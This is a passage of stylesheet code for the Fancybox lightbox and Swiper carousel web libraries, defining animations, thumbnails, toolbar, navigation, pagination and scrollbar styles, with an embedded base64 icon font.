  width: 100%;
  height: 100%;
}

.fancybox__spinner svg circle {
  fill: none;
  stroke-width: 2.75;
  stroke-miterlimit: 10;
  stroke-dasharray: 1,200;
  stroke-dashoffset: 0;
  animation: fancybox-dash 1.5s ease-in-out infinite;
  stroke-linecap: round;
  stroke: currentColor;
}

@keyframes fancybox-rotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes fancybox-dash {
  0% {
    stroke-dasharray: 1,200;
    stroke-dashoffset: 0;
  }

  50% {
    stroke-dasharray: 89,200;
    stroke-dashoffset: -35px;
  }

  100% {
    stroke-dasharray: 89,200;
    stroke-dashoffset: -124px;
  }
}

.carousel__button.is-close,
.carousel__dots,
.fancybox__backdrop,
.fancybox__caption,
.fancybox__nav {
  opacity: var(--fancybox-opacity,1);
}

.fancybox__container.is-animated[aria-hidden=false] .carousel__button.is-close,
.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav {
  animation: .15s ease backwards fancybox-fadeIn;
}

.fancybox__container.is-animated.is-closing .carousel__button.is-close,
.fancybox__container.is-animated.is-closing .carousel__dots,
.fancybox__container.is-animated.is-closing .fancybox__backdrop,
.fancybox__container.is-animated.is-closing .fancybox__caption,
.fancybox__container.is-animated.is-closing .fancybox__nav {
  animation: .15s ease both fancybox-fadeOut;
}

.fancybox-fadeIn {
  animation: .15s ease both fancybox-fadeIn;
}

.fancybox-fadeOut {
  animation: .1s ease both fancybox-fadeOut;
}

.fancybox-zoomInUp {
  animation: .2s ease both fancybox-zoomInUp;
}

.fancybox-zoomOutDown {
  animation: .15s ease both fancybox-zoomOutDown;
}

.fancybox-throwOutUp {
  animation: .15s ease both fancybox-throwOutUp;
}

.fancybox-throwOutDown {
  animation: .15s ease both fancybox-throwOutDown;
}

.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar {
  animation: .15s ease-in backwards fancybox-fadeIn;
}

@keyframes fancybox-fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fancybox-fadeOut {
  to {
    opacity: 0;
  }
}

@keyframes fancybox-zoomInUp {
  from {
    transform: scale(.97) translate3d(0,16px,0);
    opacity: 0;
  }

  to {
    transform: scale(1) translate3d(0,0,0);
    opacity: 1;
  }
}

@keyframes fancybox-zoomOutDown {
  to {
    transform: scale(.97) translate3d(0,16px,0);
    opacity: 0;
  }
}

@keyframes fancybox-throwOutUp {
  to {
    transform: translate3d(0,-30%,0);
    opacity: 0;
  }
}

@keyframes fancybox-throwOutDown {
  to {
    transform: translate3d(0,30%,0);
    opacity: 0;
  }
}

.fancybox__carousel .carousel__slide {
  scrollbar-width: thin;
  scrollbar-color: #ccc rgba(255,255,255,.1);
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar-track {
  background-color: rgba(255,255,255,.1);
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb {
  background-color: #ccc;
  border-radius: 2px;
  box-shadow: inset 0 0 4px rgba(0,0,0,.2);
}

.fancybox__carousel.is-draggable .fancybox__slide,
.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content {
  cursor: move;
  cursor: grab;
}

.fancybox__carousel.is-dragging .fancybox__slide,
.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content {
  cursor: move;
  cursor: grabbing;
}

.fancybox__carousel .fancybox__slide .fancybox__content {
  cursor: auto;
}

.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content {
  cursor: zoom-in;
}

.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content {
  cursor: zoom-out;
}

.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content {
  cursor: move;
  cursor: grab;
}

.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content {
  cursor: move;
  cursor: grabbing;
}

.fancybox__image {
  transform-origin: 0 0;
  user-select: none;
  transition: none;
}

.has-image .fancybox__content {
  padding: 0;
  background: rgba(0,0,0,0);
  min-height: 1px;
}

.is-closing .has-image .fancybox__content {
  overflow: visible;
}

.has-image[data-image-fit=contain] {
  overflow: visible;
  touch-action: none;
}

.has-image[data-image-fit=contain] .fancybox__content {
  flex-direction: row;
  flex-wrap: wrap;
}

.has-image[data-image-fit=contain] .fancybox__image {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.has-image[data-image-fit=contain-w] {
  overflow-x: hidden;
  overflow-y: auto;
}

.has-image[data-image-fit=contain-w] .fancybox__content {
  min-height: auto;
}

.has-image[data-image-fit=contain-w] .fancybox__image {
  max-width: 100%;
  height: auto;
}

.has-image[data-image-fit=cover] {
  overflow: visible;
  touch-action: none;
}

.has-image[data-image-fit=cover] .fancybox__content {
  width: 100%;
  height: 100%;
}

.has-image[data-image-fit=cover] .fancybox__image {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
  max-width: 100%;
  flex-shrink: 1;
  min-height: 1px;
  overflow: visible;
}

.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content {
  width: 100%;
  height: 80%;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
  width: 960px;
  height: 540px;
  max-width: 100%;
  max-height: 100%;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
  padding: 0;
  background: rgba(24,24,27,.9);
  color: #fff;
}

.fancybox__carousel .fancybox__slide.has-map .fancybox__content {
  background: #e5e3df;
}

.fancybox__html5video,
.fancybox__iframe {
  border: 0;
  display: block;
  height: 100%;
  width: 100%;
  background: rgba(0,0,0,0);
}

.fancybox-placeholder {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0,0,0,0);
  white-space: nowrap;
  border-width: 0;
}

.fancybox__thumbs {
  flex: 0 0 auto;
  position: relative;
  padding: 0 3px;
  opacity: var(--fancybox-opacity,1);
}

.fancybox__container.is-animated.is-closing .fancybox__thumbs {
  opacity: 0;
}

.fancybox__thumbs .carousel__slide {
  flex: 0 0 auto;
  width: var(--fancybox-thumbs-width,96px);
  margin: 0;
  padding: 8px 3px;
  box-sizing: content-box;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: visible;
  cursor: pointer;
}

.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-width: 5px;
  border-style: solid;
  border-color: var(--fancybox-accent-color,rgba(34,213,233,.96));
  opacity: 0;
  transition: opacity .15s ease;
  border-radius: var(--fancybox-thumbs-border-radius,4px);
}

.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after {
  opacity: .92;
}

.fancybox__thumbs .carousel__slide>* {
  pointer-events: none;
  user-select: none;
}

.fancybox__thumb {
  position: relative;
  width: 100%;
  padding-top: calc(100%/(var(--fancybox-thumbs-ratio,1.5)));
  background-size: cover;
  background-position: center center;
  background-color: rgba(255,255,255,.1);
  background-repeat: no-repeat;
  border-radius: var(--fancybox-thumbs-border-radius,4px);
}

.fancybox__toolbar {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 20;
  background: linear-gradient(to top,hsla(0deg,0%,0%,0) 0,hsla(0deg,0%,0%,.006) 8.1%,hsla(0deg,0%,0%,.021) 15.5%,hsla(0deg,0%,0%,.046) 22.5%,hsla(0deg,0%,0%,.077) 29%,hsla(0deg,0%,0%,.114) 35.3%,hsla(0deg,0%,0%,.155) 41.2%,hsla(0deg,0%,0%,.198) 47.1%,hsla(0deg,0%,0%,.242) 52.9%,hsla(0deg,0%,0%,.285) 58.8%,hsla(0deg,0%,0%,.326) 64.7%,hsla(0deg,0%,0%,.363) 71%,hsla(0deg,0%,0%,.394) 77.5%,hsla(0deg,0%,0%,.419) 84.5%,hsla(0deg,0%,0%,.434) 91.9%,hsla(0deg,0%,0%,.44) 100%);
  padding: 0;
  touch-action: none;
  display: flex;
  justify-content: space-between;
  --carousel-button-svg-width: 20px;
  --carousel-button-svg-height: 20px;
  opacity: var(--fancybox-opacity,1);
  text-shadow: var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.4));
}

@media all and (min-width:1024px) {
  .fancybox__toolbar {
    padding: 8px;
  }
}

.fancybox__container.is-animated.is-closing .fancybox__toolbar {
  opacity: 0;
}

.fancybox__toolbar__items {
  display: flex;
}

.fancybox__toolbar__items--left {
  margin-right: auto;
}

.fancybox__toolbar__items--center {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}

.fancybox__toolbar__items--right {
  margin-left: auto;
}

@media (max-width:640px) {
  .fancybox__toolbar__items--center:not(:last-child) {
    display: none;
  }
}

.fancybox__counter {
  min-width: 72px;
  padding: 0 10px;
  line-height: var(--carousel-button-height,48px);
  text-align: center;
  font-size: 17px;
  font-variant-numeric: tabular-nums;
  -webkit-font-smoothing: subpixel-antialiased;
}

.fancybox__progress {
  background: var(--fancybox-accent-color,rgba(34,213,233,.96));
  height: 3px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  transition-property: transform;
  transition-timing-function: linear;
  z-index: 30;
  user-select: none;
}

.fancybox__container:fullscreen::backdrop {
  opacity: 0;
}

.fancybox__button--fullscreen g:nth-child(2) {
  display: none;
}

.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1) {
  display: none;
}

.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2) {
  display: block;
}

.fancybox__button--slideshow g:nth-child(2),
.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1) {
  display: none;
}

.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2) {
  display: block;
}
.swiper-slide,
.swiper-wrapper {
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
}

.swiper-3d,
.swiper-3d.swiper-css-mode .swiper-wrapper {
  perspective: 1200px;
}

@font-face {
  font-family: swiper-icons;
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");
  font-weight: 400;
  font-style: normal;
}

:root {
  --swiper-theme-color: #007aff;
  --swiper-navigation-size: 44px;
}

:host {
  position: relative;
  display: block;
  margin-left: auto;
  margin-right: auto;
  z-index: 1;
}

.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  z-index: 1;
  display: block;
}

.swiper-vertical>.swiper-wrapper {
  flex-direction: column;
}

.swiper-wrapper {
  z-index: 1;
  display: flex;
  transition-timing-function: var(--swiper-wrapper-transition-timing-function,initial);
  box-sizing: content-box;
}

.swiper-android .swiper-slide,
.swiper-ios .swiper-slide,
.swiper-wrapper {
  transform: translate3d(0,0,0);
}

.swiper-horizontal {
  touch-action: pan-y;
}

.swiper-vertical {
  touch-action: pan-x;
}

.swiper-slide {
  flex-shrink: 0;
  display: block;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

.swiper-autoheight,
.swiper-autoheight .swiper-slide {
  height: auto;
}

.swiper-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform,height;
}

.swiper-backface-hidden .swiper-slide {
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-3d .swiper-cube-shadow,
.swiper-3d .swiper-slide,
.swiper-3d .swiper-wrapper {
  transform-style: preserve-3d;
}

.swiper-css-mode>.swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-css-mode>.swiper-wrapper>.swiper-slide {
  scroll-snap-align: start start;
}

.swiper-css-mode.swiper-horizontal>.swiper-wrapper {
  scroll-snap-type: x mandatory;
}

.swiper-css-mode.swiper-vertical>.swiper-wrapper {
  scroll-snap-type: y mandatory;
}

.swiper-css-mode.swiper-free-mode>.swiper-wrapper {
  scroll-snap-type: none;
}

.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide {
  scroll-snap-align: none;
}

.swiper-css-mode.swiper-centered>.swiper-wrapper::before {
  content: '';
  flex-shrink: 0;
  order: 9999;
}

.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide {
  scroll-snap-align: center center;
  scroll-snap-stop: always;
}

.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child {
  margin-inline-start: var(--swiper-centered-offset-before);
}

.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before {
  height: 100%;
  min-height: 1px;
  width: var(--swiper-centered-offset-after);
}

.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child {
  margin-block-start: var(--swiper-centered-offset-before);
}

.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before {
  width: 100%;
  min-width: 1px;
  height: var(--swiper-centered-offset-after);
}

.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-bottom,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-3d .swiper-slide-shadow {
  background: rgba(0,0,0,.15);
}

.swiper-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-3d .swiper-slide-shadow-right {
  background-image: linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  box-sizing: border-box;
  border: 4px solid;
  border-radius: 50%;
  border-top-color: transparent;
}

.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,
.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader {
  animation: swiper-preloader-spin 1s infinite linear;
}

.swiper-lazy-preloader-white {
  --swiper-preloader-color: #fff;
}

.swiper-lazy-preloader-black {
  --swiper-preloader-color: #000;
}

@keyframes swiper-preloader-spin {
  0% {
    transform: rotate(0);
  }

  100% {
    transform: rotate(360deg);
  }
}

.swiper-virtual .swiper-slide {
  -webkit-backface-visibility: hidden;
  transform: translateZ(0);
}

.swiper-virtual.swiper-css-mode .swiper-wrapper::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
}

.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after {
  height: 1px;
  width: var(--swiper-virtual-size);
}

.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after {
  width: 1px;
  height: var(--swiper-virtual-size);
}

.swiper-button-next,
.swiper-button-prev {
  position: absolute;
  top: var(--swiper-navigation-top-offset,50%);
  width: calc(var(--swiper-navigation-size)/ 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(0px - (var(--swiper-navigation-size)/ 2));
  z-index: 10;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--swiper-navigation-color,var(--swiper-theme-color));
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
  opacity: .35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-next.swiper-button-hidden,
.swiper-button-prev.swiper-button-hidden {
  opacity: 0;
  cursor: auto;
  pointer-events: none;
}

.swiper-navigation-disabled .swiper-button-next,
.swiper-navigation-disabled .swiper-button-prev {
  display: none!important;
}

.swiper-button-next svg,
.swiper-button-prev svg {
  width: 100%;
  height: 100%;
  object-fit: contain;
  transform-origin: center;
}

.swiper-rtl .swiper-button-next svg,
.swiper-rtl .swiper-button-prev svg {
  transform: rotate(180deg);
}

.swiper-button-prev,
.swiper-rtl .swiper-button-next {
  left: var(--swiper-navigation-sides-offset,10px);
  right: auto;
}

.swiper-button-lock {
  display: none;
}

.swiper-button-next:after,
.swiper-button-prev:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none!important;
  letter-spacing: 0;
  font-variant: initial;
  line-height: 1;
}

.swiper-button-prev:after,
.swiper-rtl .swiper-button-next:after {
  content: 'prev';
}

.swiper-button-next,
.swiper-rtl .swiper-button-prev {
  right: var(--swiper-navigation-sides-offset,10px);
  left: auto;
}

.swiper-button-next:after,
.swiper-rtl .swiper-button-prev:after {
  content: 'next';
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: .3s opacity;
  transform: translate3d(0,0,0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

.swiper-pagination-disabled>.swiper-pagination,
.swiper-pagination.swiper-pagination-disabled {
  display: none!important;
}

.swiper-horizontal>.swiper-pagination-bullets,
.swiper-pagination-bullets.swiper-pagination-horizontal,
.swiper-pagination-custom,
.swiper-pagination-fraction {
  bottom: var(--swiper-pagination-bottom,8px);
  top: var(--swiper-pagination-top,auto);
  left: 0;
  width: 100%;
}

.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper.swiper-cube,
.swiper.swiper-flip {
  overflow: visible;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transform: scale(.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  transform: scale(.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  transform: scale(.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  transform: scale(.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  transform: scale(.33);
}

.swiper-pagination-bullet {
  width: var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));
  height: var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));
  display: inline-block;
  border-radius: var(--swiper-pagination-bullet-border-radius,50%);
  background: var(--swiper-pagination-bullet-inactive-color,#000);
  opacity: var(--swiper-pagination-bullet-inactive-opacity,.2);
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-bullet:only-child {
  display: none!important;
}

.swiper-pagination-bullet-active {
  opacity: var(--swiper-pagination-bullet-opacity,1);
  background: var(--swiper-pagination-color,var(--swiper-theme-color));
}

.swiper-pagination-vertical.swiper-pagination-bullets,
.swiper-vertical>.swiper-pagination-bullets {
  right: var(--swiper-pagination-right,8px);
  left: var(--swiper-pagination-left,auto);
  top: 50%;
  transform: translate3d(0,-50%,0);
}

.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: var(--swiper-pagination-bullet-vertical-gap,6px) 0;
  display: block;
}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: .2s transform,.2s top;
}

.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 var(--swiper-pagination-bullet-horizontal-gap,4px);
}

.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: .2s transform,.2s left;
}

.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: .2s transform,.2s right;
}

.swiper-fade.swiper-free-mode .swiper-slide,
.swiper-free-mode>.swiper-wrapper {
  transition-timing-function: ease-out;
}

.swiper-pagination-fraction {
  color: var(--swiper-pagination-fraction-color,inherit);
}

.swiper-pagination-progressbar {
  background: var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color,var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: left top;
}

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  transform-origin: right top;
}

.swiper-horizontal>.swiper-pagination-progressbar,
.swiper-pagination-progressbar.swiper-pagination-horizontal,
.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,
.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: var(--swiper-pagination-progressbar-size,4px);
  left: 0;
  top: 0;
}

.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-vertical,
.swiper-vertical>.swiper-pagination-progressbar {
  width: var(--swiper-pagination-progressbar-size,4px);
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-lock {
  display: none;
}

.swiper-scrollbar {
  border-radius: var(--swiper-scrollbar-border-radius,10px);
  position: relative;
  touch-action: none;
  background: var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));
}

.swiper-scrollbar-disabled>.swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-disabled {
  display: none!important;
}

.swiper-horizontal>.swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-horizontal {
  position: absolute;
  left: var(--swiper-scrollbar-sides-offset,1%);
  bottom: var(--swiper-scrollbar-bottom,4px);
  top: var(--swiper-scrollbar-top,auto);
  z-index: 50;
  height: var(--swiper-scrollbar-size,4px);
  width: calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%));
}

.swiper-scrollbar.swiper-scrollbar-vertical,
.swiper-vertical>.swiper-scrollbar {
  position: absolute;
  left: var(--swiper-scrollbar-left,auto);
  right: var(--swiper-scrollbar-right,4px);
  top: var(--swiper-scrollbar-sides-offset,1%);
  z-index: 50;
  width: var(--swiper-scrollbar-size,4px);
  height: calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%));
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));
  border-radius: var(--swiper-scrollbar-border-radius,10px);
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container>canvas,
.swiper-zoom-container>img,
.swiper-zoom-container>svg {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
  touch-action: none;
}

.swiper .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-free-mode>.swiper-wrapper {
  margin: 0 auto;
}

.swiper-grid>.swiper-wrapper {
  flex-wrap: wrap;
}

.swiper-grid-column>.swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column;
}

.swiper-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}

.swiper-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-fade .swiper-slide-active,
.swiper-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube .swiper-slide,
.swiper-cube .swiper-slide .swiper-slide,
.swiper-flip .swiper-slide,
.swiper-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-cube .swiper-slide {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-next,
.swiper-cube .swiper-slide-next+.swiper-slide,
.swiper-cube .swiper-slide-prev {
  visibility: visible;
  pointer-events: auto;
}

.swiper-cube.swiper-rtl .swiper-slide {
  transform-origin: 100% 0;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: .6;
  z-index: 0;
}

.swiper-cube .swiper-cube-shadow:before {
  content: '';
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  filter: blur(50px);
}

.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,
.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,
.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,
